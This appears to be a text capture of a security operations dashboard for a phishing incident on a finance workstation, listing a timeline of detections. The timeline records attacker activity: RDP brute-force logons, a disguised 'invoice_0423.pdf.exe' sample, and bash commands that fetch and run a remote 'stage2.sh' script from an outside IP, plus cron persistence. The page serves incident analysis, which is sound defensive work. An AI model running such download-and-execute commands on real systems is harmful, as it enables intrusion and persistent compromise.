 #00001 [INC-2041] Invoice phishing, finance
Windows · WKS-FINANCE-01 / m.rossi · updated now
search… ctrl k
1
2
Unclassified Edit
TYPE
Unclassified
STATUS SEVERITY OWNER
open — —
TICKET OCCURRED TLP
INC-2041 — —
Summary War Room Work plan Context Indicators › Timeline Evidence
Timeline events
15
Time span
378 days
SOC detections
14
3 high-severity
Flagged
1
Unified timeline
Every timestamped event across the incident, most recent first. Entries without a reliable timestamp (e.g. PSReadLine commands) are intentionally excluded.
Search the timeline…
All sources All detections Time range From mm/dd/yyyy, --:-- -- To mm/dd/yyyy, --:-- -- Use incident range Reset filters
date/time source event detection
19/11/2026, 21:18:10 Sample invoice_0423.pdf.exe outside hours
PE32 executable, Intel 80386 · 3106cde35308…
10/11/2026, 07:59:50 E-mail Your account will be suspended outside hours
service@paypai.example · phishing (100)
07/11/2025, 08:05:00 Program Execution s.exe runs from temp
C:\Users\m.rossi\AppData\Local\Temp\s.exe
07/11/2025, 08:01:00 Program Execution excel.exe —
C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE
07/11/2025, 06:42:40 Bash crontab -l persistence outside hours
07/11/2025, 06:41:40 Bash bash /tmp/s.sh outside hours
07/11/2025, 06:41:00 Bash curl -s http://185.220.101.47/stage2.sh -o /tmp/s.sh outside hours
07/11/2025, 06:40:00 Bash whoami outside hours
07/11/2025, 02:16:00 Security 4624 Logon RDP outside hours logon after failures out
CORP\administrator — RDP from 185.220.101.47
07/11/2025, 02:05:00 Security 4625 Failed logon outside hours
administrator — RDP from 185.220.101.47
4625 Failed logon